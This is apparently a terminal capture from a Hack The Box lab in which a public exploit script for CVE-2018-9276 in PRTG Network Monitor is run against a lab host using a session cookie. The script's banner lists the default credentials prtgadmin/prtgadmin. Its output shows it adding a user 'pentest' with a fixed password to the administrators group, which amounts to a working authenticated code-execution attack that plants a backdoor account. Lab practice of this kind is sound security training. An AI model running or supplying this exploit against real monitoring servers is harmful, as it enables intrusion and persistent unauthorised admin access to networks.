 ┌──(root💀kali)-[~/htb/netmon/PRTG-Network-Monitor-RCE]
└─# ./prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.1390884256.1647144789; _gid=GA1.4.1789046486.1647144789; OCT
gat1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!